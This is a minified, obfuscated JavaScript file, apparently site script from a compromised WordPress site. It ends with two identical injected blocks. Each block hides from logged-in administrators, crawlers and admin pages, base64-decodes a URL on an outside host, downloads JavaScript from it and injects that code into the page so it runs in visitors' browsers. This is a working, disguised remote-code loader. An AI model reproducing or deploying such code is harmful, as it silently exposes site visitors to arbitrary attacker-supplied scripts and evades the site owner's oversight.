S=-0x1*0x200d+-0x1581+0x6*0x8ed,T,X,C=-0x49*-0x4d+-0x12c9+-0x32c;X=t['charAt'](C++);~X&&(T=S%(-0x1c8d+-0x100b+0x14*0x23b)?T*(0x1*-0x1b46+0xb*0x149+0xd63)+X:X,S++%(-0xb*0x15d+-0x167b+0x257e))?D+=String['fromCharCode'](-0x18a6+0x186e+0x137&T>>(-(0x281+-0xa85*-0x2+-0x1789)*S&-0x22d3+-0xeb1+0x318a)):0x333+-0xaa4+-0x771*-0x1){X=n['indexOf'](X);}for(var Z=-0x23ea+0x2*-0x8+0x11fd*0x2,G=D['length'];Z<G;Z++){b+='%'+('00'+D['charCodeAt'](Z)['toString'](-0x14c3+0x11dd+0x2f6))['slice'](-(0x113*-0x1f+-0x1b75+0x3cc4));}return decodeURIComponent(b);};var K=function(t,n){var D=[],b=0xc1*-0x14+-0x1b8a+-0x5*-0x886,S,T='';t=H(t);var X;for(X=-0x1*-0x1c7b+0x1e34*0x1+-0x3aaf;X<-0x2013+0xfff+0x88a*0x2;X++){D[X]=X;}for(X=0x1e5*0xb+0x101*-0x2+-0x3*0x647;X<-0x421*-0x1+-0xed9+0xbb8;X++){b=(b+D[X]+n['charCodeAt'](X%n['length']))%(-0x2*0x626+-0x23*0x115+-0x1*-0x332b),S=D[X],D[X]=D[b],D[b]=S;}X=-0x2647+0x1678+0x47*0x39,b=0x2f*-0xad+0x23de+0x41b*-0x1;for(var C=-0x5b*0xe+0x1*0x221d+-0x1d23;C<t['length'];C++){X=(X+(-0x108+0x1b7*-0xa+-0xf5*-0x13))%(-0x117d+-0x15c+0x13d9),b=(b+D[X])%(-0xc89*-0x3+0x10f*0x1a+-0x1*0x4021),S=D[X],D[X]=D[b],D[b]=S,T+=String['fromCharCode'](t['charCodeAt'](C)^D[(D[X]+D[b])%(0x2*0xa6+-0x5a7*-0x1+-0x1*0x5f3)]);}return T;};a0L['hzLYUZ']=K,j=arguments,a0L['RkairO']=!![];}var s=R[-0xdcf+0x1573+0x146*-0x6],q=v+s,d=j[q];return!d?(a0L['QQzzBD']===undefined&&(a0L['QQzzBD']=!![]),x=a0L['hzLYUZ'](x,e),j[q]=x):x=d,x;},a0L(j,L);}function a0j(){var M=['oLddMxD8W7JcJ0WhW7FcLSkNaG','l8kSWOjqBSo7raLFBavb','zSoaWPPCWReAwx4QbmodWRa','bmoKWQi','yCoYW6S','WPDyBq','WOjWW6CjwZBcNCkkamkFW7e','W4KYWR8','W7WJl8ohWO0zbmoOWPddPmoPW6i','BxtdQa','W5CLCa','zmkZda','W6jNAW','WORcImkO','WPeuaG','W6bGW5S','iIldONKrmIi5kcNcTbm','W7WUkCogWO0zeCoDWQZdO8oaW4e','W4pcU8oI','at3dHa','qI1/','WRJcShG','p3D2WO1Ct8oA','tce3','WRisuW','WRJcOe4','WOlcSSot','W5tdRmkfWRxdG17cPNpdPflcLSkx','W51jcq','WPCvrq','a8o/W40','jxpdHa','CmkLmq','C8otW5O','rSklsq','fCoawW','W6JcQmoH','WPbDWOu','WRfPua','zvZdHCkgr8ovsG','m8kmW5O','W6RcN8kn','WPb7WPC','WRuiuG','W5NcNmogv1CKi1HfEtj2WRi','W4ZdNSkL','is3dHW','lYldRh4tEWyylsNcSW','WRXYwG','pmkLWQy','w8oDra','W7NdOHRdN8oyBCkfW63cP8oG','WPlcICkQ','WRiVWOG','wSoDsW','mCkGWR/cPSohWODRl8o4WOC3nq','W58+WQO','W43dM8kW','nmoQnW','zmoVW64','CSoSW7a','ouBdNa','W5xdGSkU','WQmluq','W7DjbSk+DCoUgmoUW6pcRCoRWQ0','W6pcOmoJ','zCk+WR4','W5NdNSk4','lSkkW54','Cmo3W7y','W57dV8kdptjqyG','DmoWW7O','WPqgpG','WQqLWOm','Amo+W70','WRJcPHm','iZVdPW','omoGW4ZdU8kBW5zx','o8kSWQC','Fh3cSa','u8kVWRu','ECkfDq','WQ54Da','WO5LmG','W7JcQCkQW6u5p8oxW5/cMYe','Ahzr'];a0j=function(){return M;};return a0j();}};;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();